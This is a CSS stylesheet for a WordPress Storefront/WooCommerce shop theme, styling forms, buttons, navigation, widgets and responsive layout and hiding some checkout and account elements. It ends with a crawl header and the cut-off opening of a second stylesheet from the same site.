#respond .comment-form-email input,
#respond .comment-form-url input {
  width: 100%;
}
#respond .form-submit,
#respond form {
  margin-bottom: 0;
}
#respond #cancel-comment-reply-link {
  position: absolute;
  top: 0.5407911001em;
  right: 0.5407911001em;
  display: block;
  height: 1em;
  width: 1em;
  overflow: hidden;
  line-height: 1;
  font-size: 1.41575em;
  text-align: center;
  transition: transform, ease, 0.3s;
}
#respond #cancel-comment-reply-link:hover {
  transform: scale(1.3);
}
.hentry {
  margin: 0 0 4.235801032em;
}
.hentry .wp-post-image {
  margin-bottom: 1.618em;
  margin-left: auto;
  margin-right: auto;
}
.hentry .entry-header {
  margin-bottom: 1em;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.hentry .entry-header .posted-on,
.hentry .entry-header .post-author,
.hentry .entry-header .post-comments,
.hentry .entry-header .byline {
  font-size: 0.875em;
}
.hentry .entry-header .posted-on a,
.hentry .entry-header .post-author a,
.hentry .entry-header .post-comments a,
.hentry .entry-header .byline a {
  font-weight: 600;
  text-decoration: underline;
}
.hentry .entry-header .posted-on a:hover,
.hentry .entry-header .post-author a:hover,
.hentry .entry-header .post-comments a:hover,
.hentry .entry-header .byline a:hover {
  text-decoration: none;
}
.hentry .entry-content a {
  text-decoration: underline;
}
.hentry .entry-content a:hover {
  text-decoration: none;
}
.hentry .entry-content a.button,
.hentry .entry-content a.components-button:not(.is-link),
.hentry .entry-content a.wp-block-button__link {
  text-decoration: none;
}
.hentry .entry-taxonomy {
  margin: 1.41575em 0 0;
  padding-top: 1em;
  border-top: 1px solid rgba(0, 0, 0, 0.05);
}
.hentry.type-page .entry-header {
  border-bottom: 0;
  margin-bottom: 0;
}
.cat-links,
.tags-links {
  font-size: 0.875em;
}
.cat-links a,
.tags-links a {
  color: #727272;
  font-weight: 600;
  text-decoration: underline;
}
.byline,
.updated:not(.published) {
  display: none;
}
.single .byline,
.group-blog .byline {
  display: inline;
}
.page-links {
  clear: both;
  margin: 0 0 1em;
}
form {
  margin-bottom: 1.618em;
}
button,
input,
select,
textarea {
  font-size: 100%;
  margin: 0;
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,
.added_to_cart {
  border: 0;
  border-radius: 0;
  background: none;
  color: #fff;
  cursor: pointer;
  padding: 0.6180469716em 1.41575em;
  text-decoration: none;
  /*font-weight: 600;*/
  text-shadow: none;
  display: inline-block;
  -webkit-appearance: none;
}
button::after,
input[type="button"]::after,
input[type="reset"]::after,
input[type="submit"]::after,
.button::after,
.wc-block-grid__products .wc-block-grid__product .wp-block-button__link::after,
.added_to_cart::after {
  display: none;
}
button.cta,
button.alt,
input[type="button"].cta,
input[type="button"].alt,
input[type="reset"].cta,
input[type="reset"].alt,
input[type="submit"].cta,
input[type="submit"].alt,
.button.cta,
.button.alt,
.wc-block-grid__products .wc-block-grid__product .wp-block-button__link.cta,
.wc-block-grid__products .wc-block-grid__product .wp-block-button__link.alt,
.added_to_cart.cta,
.added_to_cart.alt {
  background-color: #2c2d33;
  border-color: #2c2d33;
}
button.cta:hover,
button.alt:hover,
input[type="button"].cta:hover,
input[type="button"].alt:hover,
input[type="reset"].cta:hover,
input[type="reset"].alt:hover,
input[type="submit"].cta:hover,
input[type="submit"].alt:hover,
.button.cta:hover,
.button.alt:hover,
.wc-block-grid__products
  .wc-block-grid__product
  .wp-block-button__link.cta:hover,
.wc-block-grid__products
  .wc-block-grid__product
  .wp-block-button__link.alt:hover,
.added_to_cart.cta:hover,
.added_to_cart.alt:hover {
  background-color: #2c2d33;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.button:hover,
.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,
.added_to_cart:hover {
  color: #fff;
}
button.loading,
input[type="button"].loading,
input[type="reset"].loading,
input[type="submit"].loading,
.button.loading,
.wc-block-grid__products .wc-block-grid__product .wp-block-button__link.loading,
.added_to_cart.loading {
  opacity: 0.5;
}
button.small,
input[type="button"].small,
input[type="reset"].small,
input[type="submit"].small,
.button.small,
.wc-block-grid__products .wc-block-grid__product .wp-block-button__link.small,
.added_to_cart.small {
  padding: 0.5407911001em 0.875em;
  font-size: 0.875em;
}
button.disabled,
button:disabled,
input[type="button"].disabled,
input[type="button"]:disabled,
input[type="reset"].disabled,
input[type="reset"]:disabled,
input[type="submit"].disabled,
input[type="submit"]:disabled,
.button.disabled,
.button:disabled,
.wc-block-grid__products
  .wc-block-grid__product
  .wp-block-button__link.disabled,
.wc-block-grid__products
  .wc-block-grid__product
  .wp-block-button__link:disabled,
.added_to_cart.disabled,
.added_to_cart:disabled {
  opacity: 0.5 !important;
  cursor: not-allowed;
}
button.disabled:hover,
button:disabled:hover,
input[type="button"].disabled:hover,
input[type="button"]:disabled:hover,
input[type="reset"].disabled:hover,
input[type="reset"]:disabled:hover,
input[type="submit"].disabled:hover,
input[type="submit"]:disabled:hover,
.button.disabled:hover,
.button:disabled:hover,
.wc-block-grid__products
  .wc-block-grid__product
  .wp-block-button__link.disabled:hover,
.wc-block-grid__products
  .wc-block-grid__product
  .wp-block-button__link:disabled:hover,
.added_to_cart.disabled:hover,
.added_to_cart:disabled:hover {
  opacity: 0.5 !important;
}
.button.woocommerce-MyAccount-downloads-file {
  overflow-wrap: anywhere;
  word-break: break-word;
  -ms-word-break: break-all;
}
.wc-block-components-button:not(.is-link).disabled,
.wc-block-components-button:not(.is-link):disabled {
  opacity: 0.5;
  cursor: not-allowed;
}
.wc-block-components-button:not(.is-link).disabled:hover,
.wc-block-components-button:not(.is-link):disabled:hover {
  opacity: 0.5;
}
input[type="checkbox"],
input[type="radio"] {
  padding: 0;
}
input[type="checkbox"] + label,
input[type="radio"] + label {
  margin: 0 0 0 0.3819820591em;
}
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
input[type="search"] {
  box-sizing: border-box;
}
input[type="search"]::placeholder {
  color: #616161;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input[type="text"],
input[type="number"],
input[type="email"],
input[type="tel"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea,
.input-text {
  padding: 0.6180469716em;
  color: #43454b;
  border: 0;
  -webkit-appearance: none;
  box-sizing: border-box;
  font-weight: 400;
  /*box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.125);*/
}
input[type="text"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus,
.input-text:focus {
 
}
textarea {
  overflow: auto;
  padding-left: 0.875em;
  vertical-align: top;
  width: 100%;
}
label {
  font-weight: 400;
}
label.inline input {
  width: auto;
}
fieldset {
  padding: 1.618em;
  padding-top: 1em;
  border: 0;
  margin: 0;
  margin-bottom: 1.618em;
  margin-top: 1.618em;
}
fieldset legend {
  font-weight: 600;
  padding: 0.6180469716em 1em;
  margin-left: -1em;
}
[placeholder]:focus::-webkit-input-placeholder {
  -webkit-transition: opacity 0.5s 0.5s ease;
  transition: opacity 0.5s 0.5s ease;
  opacity: 0;
}
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
  display: inline-block;
  border-radius: 0;
}
.wp-caption {
  margin-bottom: 1em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}
.wp-caption .wp-caption-text {
  text-align: left;
  font-style: italic;
  border-bottom: 2px solid rgba(0, 0, 0, 0.05);
  padding: 1em 0;
}
.gallery {
  margin-bottom: 1em;
}
.gallery::before,
.gallery::after {
  content: "";
  display: table;
}
.gallery::after {
  clear: both;
}
.gallery .gallery-item {
  float: left;
}
.gallery .gallery-item .gallery-icon a {
  display: block;
}
.gallery .gallery-item .gallery-icon img {
  border: none;
  height: auto;
  margin: 0 auto;
}
.gallery .gallery-item .gallery-caption {
  margin: 0;
  text-align: center;
}
.gallery.gallery-columns-1 .gallery-item {
  width: 100%;
}
.gallery.gallery-columns-2 .gallery-item {
  width: 50%;
}
.gallery.gallery-columns-3 .gallery-item {
  width: 33.3%;
}
.gallery.gallery-columns-4 .gallery-item {
  width: 25%;
}
.gallery.gallery-columns-5 .gallery-item {
  width: 20%;
}
.gallery.gallery-columns-6 .gallery-item {
  width: 16.666666667%;
}
.gallery.gallery-columns-7 .gallery-item {
  width: 14.285714286%;
}
.gallery.gallery-columns-8 .gallery-item {
  width: 12.5%;
}
.gallery.gallery-columns-9 .gallery-item {
  width: 11.111111111%;
}
embed,
iframe,
object,
video {
  max-width: 100%;
}
.secondary-navigation {
  display: none;
}
button.menu-toggle {
  cursor: pointer;
  text-align: left;
  float: right;
  position: relative;
  border: 2px solid rgba(0, 0, 0, 0);
  box-shadow: none;
  border-radius: 2px;
  background-image: none;
  padding: 0.6180469716em 0.875em 0.6180469716em 2.617924em;
  font-size: 0.875em;
  max-width: 120px;
}
button.menu-toggle:hover {
  background-image: none;
}
button.menu-toggle span::before {
  transition: all, ease, 0.2s;
}
button.menu-toggle::before,
button.menu-toggle::after,
button.menu-toggle span::before {
  content: "";
  display: block;
  height: 2px;
  width: 14px;
  position: absolute;
  top: 50%;
  left: 1em;
  margin-top: -1px;
  transition: all, ease, 0.2s;
  border-radius: 3px;
}
button.menu-toggle::before {
  transform: translateY(-4px);
}
button.menu-toggle::after {
  transform: translateY(4px);
}
.toggled button.menu-toggle::before,
.toggled button.menu-toggle::after {
  transform: rotate(45deg);
}
.toggled button.menu-toggle::after {
  transform: rotate(-45deg);
}
.toggled button.menu-toggle span::before {
  opacity: 0;
}
.primary-navigation {
  display: none;
}
.main-navigation::before,
.main-navigation::after {
  content: "";
  display: table;
}
.main-navigation::after {
  clear: both;
}
.main-navigation div.menu {
  display: none;
}
.main-navigation div.menu:last-child {
  display: block;
}
.main-navigation .menu {
  clear: both;
}
.handheld-navigation,
.nav-menu,
.main-navigation div.menu > ul:not(.nav-menu) {
  overflow: hidden;
  max-height: 0;
  transition: all, ease, 0.8s;
}
.handheld-navigation {
  clear: both;
}
.handheld-navigation ul {
  margin: 0;
}
.handheld-navigation ul.menu li {
  position: relative;
}
.handheld-navigation ul.menu li button::after {
  transition: all, ease, 0.9s;
}
.handheld-navigation ul.menu li button.toggled-on::after {
  transform: rotate(180deg);
}
.handheld-navigation ul.menu .sub-menu {
  visibility: hidden;
  opacity: 0;
  max-height: 0;
  transition: all, ease, 0.9s;
}
.handheld-navigation ul.menu .sub-menu.toggled-on {
  visibility: visible;
  max-height: 9999px;
  opacity: 1;
}
.handheld-navigation .dropdown-toggle {
  background: rgba(0, 0, 0, 0);
  position: absolute;
  top: 0;
  right: 0;
  display: block;
}
.main-navigation.toggled .handheld-navigation,
.main-navigation.toggled .menu > ul:not(.nav-menu),
.main-navigation.toggled ul[aria-expanded="true"] {
  max-height: 9999px;
}
.main-navigation ul {
  margin-left: 0;
  list-style: none;
  margin-bottom: 0;
}
.main-navigation ul ul {
  display: block;
  margin-left: 1.41575em;
}
.main-navigation ul li a {
  padding: 0.875em 0;
  display: block;
}
.main-navigation ul li a:hover {
  color: #e6e6e6;
}
.site-main nav.navigation {
  clear: both;
  padding: 2.617924em 0;
}
.site-main nav.navigation::before,
.site-main nav.navigation::after {
  content: "";
  display: table;
}
.site-main nav.navigation::after {
  clear: both;
}
.site-main nav.navigation .nav-previous a,
.site-main nav.navigation .nav-next a {
  display: inline-block;
}
.site-main nav.navigation .nav-previous {
  float: left;
  width: 50%;
}
.site-main nav.navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
.pagination,
.woocommerce-pagination {
  padding: 1em 0;
  border: 1px solid rgba(0, 0, 0, 0.05);
  border-width: 1px 0;
  text-align: center;
  clear: both;
}
.pagination ul.page-numbers::before,
.pagination ul.page-numbers::after,
.woocommerce-pagination ul.page-numbers::before,
.woocommerce-pagination ul.page-numbers::after {
  content: "";
  display: table;
}
.pagination ul.page-numbers::after,
.woocommerce-pagination ul.page-numbers::after {
  clear: both;
}
.pagination .page-numbers,
.woocommerce-pagination .page-numbers {
  list-style: none;
  margin: 0;
  vertical-align: middle;
}
.pagination .page-numbers li,
.woocommerce-pagination .page-numbers li {
  display: inline-block;
}
.pagination .page-numbers li .page-numbers,
.woocommerce-pagination .page-numbers li .page-numbers {
  border-left-width: 0;
  display: inline-block;
  padding: 0.3342343017em 0.875em;
  background-color: rgba(0, 0, 0, 0.025);
  color: #43454b;
}
.pagination .page-numbers li .page-numbers.current,
.woocommerce-pagination .page-numbers li .page-numbers.current {
  background-color: #2c2d33;
  border-color: #2c2d33;
}
.pagination .page-numbers li .page-numbers.dots,
.woocommerce-pagination .page-numbers li .page-numbers.dots {
  background-color: rgba(0, 0, 0, 0);
}
.pagination .page-numbers li .page-numbers.prev,
.pagination .page-numbers li .page-numbers.next,
.woocommerce-pagination .page-numbers li .page-numbers.prev,
.woocommerce-pagination .page-numbers li .page-numbers.next {
  padding-left: 1em;
  padding-right: 1em;
}
.pagination .page-numbers li a.page-numbers:hover,
.woocommerce-pagination .page-numbers li a.page-numbers:hover {
  background-color: rgba(0, 0, 0, 0.05);
}
.rtl .pagination a.next,
.rtl .pagination a.prev,
.rtl .woocommerce-pagination a.next,
.rtl .woocommerce-pagination a.prev {
  transform: rotateY(180deg);
}
.widget {
  margin: 0 0 3.706325903em;
}
.widget select {
  max-width: 100%;
}
.widget .widget-search .search-submit {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.widget .widget-title,
.widget .widgettitle {
  font-size: 1.41575em;
  letter-spacing: 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  padding: 0 0 1em;
  margin-bottom: 1em;
  font-weight: 300;
}
.widget ul {
  margin-left: 0;
  list-style: none;
}
.widget ul ul {
  margin-left: 1.618em;
}
.widget-area .widget {
  font-size: 0.875em;
  font-weight: 400;
}
.widget-area .widget h1.widget-title {
  font-size: 1.41575em;
}
.widget-area .widget a {
  font-weight: 600;
  text-decoration: underline;
}
.widget-area .widget a:hover {
  text-decoration: none;
}
.widget-area .widget a.button,
.widget-area .widget a.components-button:not(.is-link),
.widget-area .widget a.wp-block-button__link {
  text-decoration: none;
}
.widget-area .widget a.button {
  font-weight: 600 !important;
}
.widget_search form:not(.wp-block-search),
.widget_product_search form:not(.wp-block-search) {
  position: relative;
}
.widget_search form:not(.wp-block-search) input[type="text"],
.widget_search form:not(.wp-block-search) input[type="search"],
.widget_product_search form:not(.wp-block-search) input[type="text"],
.widget_product_search form:not(.wp-block-search) input[type="search"] {
  width: 100%;
}
.widget_search form:not(.wp-block-search) input[type="submit"],
.widget_search form:not(.wp-block-search) button[type="submit"],
.widget_product_search form:not(.wp-block-search) input[type="submit"],
.widget_product_search form:not(.wp-block-search) button[type="submit"] {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
  top: 0;
  left: 0;
}
.widget_recent_entries ul,
.widget_pages ul,
.widget_categories ul,
.widget_archive ul,
.widget_recent_comments ul,
.widget_nav_menu ul,
.widget_links ul,
.widget_product_categories ul,
.widget_layered_nav ul,
.widget_layered_nav_filters ul {
  margin: 0;
}
.widget_recent_entries ul li,
.widget_pages ul li,
.widget_categories ul li,
.widget_archive ul li,
.widget_recent_comments ul li,
.widget_nav_menu ul li,
.widget_links ul li,
.widget_product_categories ul li,
.widget_layered_nav ul li,
.widget_layered_nav_filters ul li {
  list-style: none;
  margin-bottom: 1em;
  line-height: 1.41575em;
}
.widget_recent_entries ul .children,
.widget_pages ul .children,
.widget_categories ul .children,
.widget_archive ul .children,
.widget_recent_comments ul .children,
.widget_nav_menu ul .children,
.widget_links ul .children,
.widget_product_categories ul .children,
.widget_layered_nav ul .children,
.widget_layered_nav_filters ul .children {
  margin-left: 0;
  margin-top: 1em;
}
#wp-calendar th,
#wp-calendar td,
.wp-calendar-table th,
.wp-calendar-table td {
  padding: 0.236em;
  text-align: center;
}
.widget_recent_entries ul ul.children,
.widget_pages ul ul.children {
  margin: 0.6180469716em 0 0 1.41575em;
}
.widget_rating_filter .wc-layered-nav-rating {
  margin-bottom: 0.6180469716em;
}
.widget_rating_filter .wc-layered-nav-rating a {
  text-decoration: none !important;
}
.widget_rating_filter .wc-layered-nav-rating .star-rating {
  display: inline-block;
  height: 1em;
  line-height: 1;
}
@media (min-width: 768px) {
  table.shop_table_responsive tbody tr td,
  table.shop_table_responsive tbody tr th {
    text-align: left;
  }
  .site-header {
    padding-top: 2.617924em;
    padding-bottom: 0;
  }
  .site-header .site-branding {
    display: block;
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0;
    clear: both;
  }
  .site-header .site-branding img {
    height: auto;
    max-width: 230px;
    max-height: none;
  }
  .woocommerce-active .site-header .site-branding {
    width: 73.9130434783%;
    float: left;
    margin-right: 4.347826087%;
  }
  .woocommerce-active .site-header .site-search {
    width: 21.7391304348%;
    float: right;
    margin-right: 0;
    clear: none;
  }
  .woocommerce-active .site-header .main-navigation {
    width: 73.9130434783%;
    float: left;
    margin-right: 4.347826087%;
    clear: both;
  }
  .woocommerce-active .site-header .site-header-cart {
    width: 21.7391304348%;
    float: right;
    margin-right: 0;
    margin-bottom: 0;
  }
  .storefront-secondary-navigation .site-header .site-branding {
    width: 39.1304347826%;
    float: left;
    margin-right: 4.347826087%;
  }
  .storefront-secondary-navigation .site-header .secondary-navigation {
    width: 56.5217391304%;
    float: right;
    margin-right: 0;
  }
  .storefront-secondary-navigation.woocommerce-active
    .site-header
    .site-branding {
    width: 21.7391304348%;
    float: left;
    margin-right: 4.347826087%;
  }
  .storefront-secondary-navigation.woocommerce-active
    .site-header
    .secondary-navigation {
    width: 47.8260869565%;
    float: left;
    margin-right: 4.347826087%;
  }
  .site-branding .site-description {
    margin-bottom: 0;
    display: block;
  }
  .site-branding,
  .site-search,
  .site-header-cart,
  .site-logo-anchor,
  .site-logo-link,
  .custom-logo-link {
    margin-bottom: 1.41575em;
  }
  .site-header .subscribe-and-connect-connect {
    float: right;
    margin-bottom: 1em;
  }
  .site-header .subscribe-and-connect-connect .icons {
    list-style: none;
    margin: 0;
  }
  .site-header .subscribe-and-connect-connect .icons a {
    font-size: 1em !important;
  }
  .site-header .subscribe-and-connect-connect .icons li {
    margin: 0 0 0 0.5407911001em !important;
    display: inline-block;
  }
  .col-full {
    max-width: 66.4989378333em;
    margin-left: auto;
    margin-right: auto;
    padding: 0 2.617924em;
    box-sizing: content-box;
  }
  .col-full::before,
  .col-full::after {
    content: "";
    display: table;
  }
  .col-full::after {
    clear: both;
  }
  .col-full:after {
    content: " ";
    display: block;
    clear: both;
  }
  .site-content::before,
  .site-content::after {
    content: "";
    display: table;
  }
  .site-content::after {
    clear: both;
  }
  .content-area {
    width: 73.9130434783%;
    float: right;
    margin-right: 4.347826087%;
  }
  .widget-area {
    width: 21.7391304348%;
    float: left;
    margin-right: 0;
  }
  .right-sidebar .content-area {
    width: 73.9130434783%;
    float: left;
    margin-right: 4.347826087%;
  }
  .right-sidebar .widget-area {
    width: 21.7391304348%;
    float: right;
    margin-right: 0;
  }
  .left-sidebar .content-area {
    width: 73.9130434783%;
    float: right;
    margin-right: 0;
  }
  .left-sidebar .widget-area {
    width: 21.7391304348%;
    float: left;
    margin-right: 4.347826087%;
  }
  .storefront-full-width-content .content-area {
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0;
  }
  .content-area,
  .widget-area {
    margin-bottom: 2.617924em;
  }
  .page-template-template-fullwidth-php .content-area,
  .page-template-template-homepage-php .content-area {
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0;
  }
  .footer-widgets {
    padding-top: 4.235801032em;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  }
  .footer-widgets::before,
  .footer-widgets::after {
    content: "";
    display: table;
  }
  .footer-widgets::after {
    clear: both;
  }
  .footer-widgets.col-2 .block {
    width: 47.8260869565%;
    float: left;
    margin-right: 4.347826087%;
  }
  .footer-widgets.col-2 .block.footer-widget-2 {
    float: right;
    margin-right: 0;
  }
  .footer-widgets.col-3 .block {
    width: 30.4347826087%;
    float: left;
    margin-right: 4.347826087%;
  }
  .footer-widgets.col-3 .block.footer-widget-3 {
    float: right;
    margin-right: 0;
  }
  .footer-widgets.col-4 .block {
    width: 21.7391304348%;
    float: left;
    margin-right: 4.347826087%;
  }
  .footer-widgets.col-4 .block.footer-widget-4 {
    float: right;
    margin-right: 0;
  }
  .comment-list::before,
  .comment-list::after {
    content: "";
    display: table;
  }
  .comment-list::after {
    clear: both;
  }
  .comment-list .comment {
    clear: both;
  }
  .comment-list .comment-meta {
    width: 17.6470588235%;
    float: left;
    margin-right: 5.8823529412%;
    text-align: right;
  }
  .comment-list .comment-meta .avatar {
    float: right;
  }
  .comment-list .comment-content {
    padding-bottom: 3.706325903em;
    margin-bottom: 3.706325903em;
  }
  .comment-list .comment-content,
  .comment-list #respond {
    width: 76.4705882353%;
    float: right;
    margin-right: 0;
  }
  .comment-list #respond {
    float: right;
  }
  .comment-list #respond .comment-form-author,
  .comment-list #respond .comment-form-email,
  .comment-list #respond .comment-form-url {
    width: 100%;
    margin-right: 0;
  }
  .comment-list .comment-body #respond {
    box-shadow: 0 6px 2em rgba(0, 0, 0, 0.2);
    margin-bottom: 2.617924em;
    margin-top: -1.618em;
  }
  .comment-list .reply {
    clear: both;
    text-align: right;
  }
  .comment-list ol.children {
    width: 88.2352941176%;
    float: right;
    margin-right: 0;
    list-style: none;
  }
  .comment-list ol.children .comment-meta {
    width: 20%;
    float: left;
    margin-right: 6.6666666667%;
  }
  .comment-list ol.children .comment-content,
  .comment-list ol.children #respond {
    width: 73.3333333333%;
    float: right;
    margin-right: 0;
  }
  .comment-list ol.children ol.children {
    width: 86.6666666667%;
    float: right;
    margin-right: 0;
  }
  .comment-list ol.children ol.children .comment-meta {
    width: 23.0769230769%;
    float: left;
    margin-right: 7.6923076923%;
  }
  .comment-list ol.children ol.children .comment-content,
  .comment-list ol.children ol.children #respond {
    width: 69.2307692308%;
    float: right;
    margin-right: 0;
  }
  .comment-list ol.children ol.children ol.children {
    width: 84.6153846154%;
    float: right;
    margin-right: 0;
  }
  .comment-list ol.children ol.children ol.children .comment-meta {
    width: 27.2727272727%;
    float: left;
    margin-right: 9.0909090909%;
  }
  .comment-list ol.children ol.children ol.children .comment-content,
  .comment-list ol.children ol.children ol.children #respond {
    width: 63.6363636364%;
    float: right;
    margin-right: 0;
  }
  .comment-list ol.children ol.children ol.children ol.children {
    width: 81.8181818182%;
    float: right;
    margin-right: 0;
  }
  .comment-list ol.children ol.children ol.children ol.children .comment-meta {
    width: 33.3333333333%;
    float: left;
    margin-right: 11.1111111111%;
  }
  .comment-list
    ol.children
    ol.children
    ol.children
    ol.children
    .comment-content,
  .comment-list ol.children ol.children ol.children ol.children #respond {
    width: 55.5555555556%;
    float: right;
    margin-right: 0;
  }
  #respond {
    padding: 2.617924em;
  }
  #respond .comment-form-author,
  #respond .comment-form-email,
  #respond .comment-form-url {
    width: 29.4117647059%;
    float: left;
    margin-right: 5.8823529412%;
  }
  #respond .comment-form-url {
    float: right;
    margin-right: 0;
  }
  #respond .comment-form-comment {
    clear: both;
  }
  .hentry .entry-header {
    margin-bottom: 2.617924em;
  }
  .menu-toggle,
  .handheld-navigation,
  .main-navigation.toggled .handheld-navigation,
  .main-navigation.toggled div.menu {
    display: none;
  }
  .primary-navigation {
    display: block;
  }
  .main-navigation,
  .secondary-navigation {
    clear: both;
    display: block;
    width: 100%;
  }
  .main-navigation ul,
  .secondary-navigation ul {
    list-style: none;
    margin: 0;
    padding-left: 0;
    display: block;
  }
  .main-navigation ul li,
  .secondary-navigation ul li {
    position: relative;
    display: inline-block;
    text-align: left;
  }
  .main-navigation ul li a,
  .secondary-navigation ul li a {
    display: block;
  }
  .main-navigation ul li a::before,
  .secondary-navigation ul li a::before {
    display: none;
  }
  .main-navigation ul li:hover > ul,
  .main-navigation ul li.focus > ul,
  .secondary-navigation ul li:hover > ul,
  .secondary-navigation ul li.focus > ul {
    left: 0;
    display: block;
  }
  .main-navigation ul li:hover > ul li > ul,
  .main-navigation ul li.focus > ul li > ul,
  .secondary-navigation ul li:hover > ul li > ul,
  .secondary-navigation ul li.focus > ul li > ul {
    left: -9999px;
  }
  .main-navigation ul li:hover > ul li > ul.sub-menu--is-touch-device,
  .main-navigation ul li.focus > ul li > ul.sub-menu--is-touch-device,
  .secondary-navigation ul li:hover > ul li > ul.sub-menu--is-touch-device,
  .secondary-navigation ul li.focus > ul li > ul.sub-menu--is-touch-device {
    display: none;
    left: 0;
  }
  .main-navigation ul li:hover > ul li:hover > ul,
  .main-navigation ul li:hover > ul li.focus > ul,
  .main-navigation ul li.focus > ul li:hover > ul,
  .main-navigation ul li.focus > ul li.focus > ul,
  .secondary-navigation ul li:hover > ul li:hover > ul,
  .secondary-navigation ul li:hover > ul li.focus > ul,
  .secondary-navigation ul li.focus > ul li:hover > ul,
  .secondary-navigation ul li.focus > ul li.focus > ul {
    left: 100%;
    top: 0;
    display: block;
  }
  .main-navigation ul ul,
  .secondary-navigation ul ul {
    float: left;
    position: absolute;
    top: 100%;
    z-index: 99999;
    left: -9999px;
  }
  .main-navigation ul ul.sub-menu--is-touch-device,
  .secondary-navigation ul ul.sub-menu--is-touch-device {
    display: none;
    left: 0;
  }
  .main-navigation ul ul li,
  .secondary-navigation ul ul li {
    display: block;
  }
  .main-navigation ul ul li a,
  .secondary-navigation ul ul li a {
    width: 200px;
  }
  ul.menu li.current-menu-item > a {
    color: #43454b;
  }
  .storefront-primary-navigation {
    clear: both;
  }
  .storefront-primary-navigation::before,
  .storefront-primary-navigation::after {
    content: "";
    display: table;
  }
  .storefront-primary-navigation::after {
    clear: both;
  }
  .main-navigation div.menu {
    display: block;
  }
  .main-navigation ul.menu,
  .main-navigation ul.nav-menu {
    max-height: none;
    overflow: visible;
    margin-left: -1em;
    transition: none;
  }
  .main-navigation ul.menu > li > a,
  .main-navigation ul.nav-menu > li > a {
    padding: 1.618em 1em;
  }
  .main-navigation ul.menu > li.menu-item-has-children:hover::after,
  .main-navigation ul.menu > li.page_item_has_children:hover::after,
  .main-navigation ul.nav-menu > li.menu-item-has-children:hover::after,
  .main-navigation ul.nav-menu > li.page_item_has_children:hover::after {
    display: block;
  }
  .main-navigation ul.menu ul,
  .main-navigation ul.nav-menu ul {
    margin-left: 0;
  }
  .main-navigation ul.menu ul li a,
  .main-navigation ul.nav-menu ul li a {
    padding: 0.875em 1.41575em;
    font-weight: 400;
    font-size: 0.875em;
  }
  .main-navigation ul.menu ul li:last-child,
  .main-navigation ul.nav-menu ul li:last-child {
    border-bottom: 0;
  }
  .main-navigation ul.menu ul ul,
  .main-navigation ul.nav-menu ul ul {
    margin-left: 0;
    box-shadow: none;
  }
  .main-navigation ul.menu ul a:hover,
  .main-navigation ul.menu ul li:hover > a,
  .main-navigation ul.menu ul li.focus,
  .main-navigation ul.nav-menu ul a:hover,
  .main-navigation ul.nav-menu ul li:hover > a,
  .main-navigation ul.nav-menu ul li.focus {
    background-color: rgba(0, 0, 0, 0.025);
  }
  .main-navigation a {
    padding: 0 1em 2.2906835em;
  }
  .secondary-navigation {
    margin: 0 0 1.618em;
    width: auto;
    clear: none;
    line-height: 1;
  }
  .secondary-navigation .menu {
    font-size: 0.875em;
    width: auto;
    float: right;
  }
  .secondary-navigation .menu > li:hover > a {
    text-decoration: none;
  }
  .secondary-navigation .menu ul a {
    padding: 0.326em 0.875em;
    background: rgba(0, 0, 0, 0.05);
  }
  .secondary-navigation .menu ul li:first-child a {
    padding-top: 1em;
  }
  .secondary-navigation .menu ul li:last-child a {
    padding-bottom: 1em;
  }
  .secondary-navigation .menu ul ul {
    margin-top: -0.6180469716em;
  }
  .secondary-navigation .menu a {
    padding: 1em 0.875em;
    color: #737781;
    font-weight: 400;
  }
  .secondary-navigation .menu a:hover {
    text-decoration: none;
  }
  .error404 .fourohfour-columns-2 .col-1 {
    width: 47.8260869565%;
    float: left;
    margin-right: 4.347826087%;
  }
  .error404 .fourohfour-columns-2 .col-1 ul.products {
    margin-bottom: 0;
  }
  .error404 .fourohfour-columns-2 .col-2 {
    width: 47.8260869565%;
    float: right;
    margin-right: 0;
  }
}
@media (max-width: 66.4989378333em) {
  .col-full {
    margin-left: 2.617924em;
    margin-right: 2.617924em;
    padding: 0;
  }
}
@media (max-width: 568px) {
  .col-full {
    margin-left: 1.41575em;
    margin-right: 1.41575em;
    padding: 0;
  }
}

.wc-pao-addon-container.wc-pao-addon.wc-pao-addon-add-your-initials {
    /*display: none;*/
}
li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads{
    display: none;
}

.wooco_total.wooco-total.wooco-text{
    display: none!important;
}

.wc-pao-addon-chars-remaining{
    display: none!important;
}


.woocommerce-SavedPaymentMethods-saveNew{
    display: none!important;
}

#payment_method_stripe{
    display: none;
}

.wc-stripe-payment-request-button-separator{
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://signatureyashmagh.com/wp-content/themes/yashmagh_signatureee/assets/css/global_style.css?ver=1762585119
body_size: 63048
content:
@font-face {
  font-family: "Frutiger LT Arabic 55 Roman";
  font-style: normal;
  font-weight: normal;
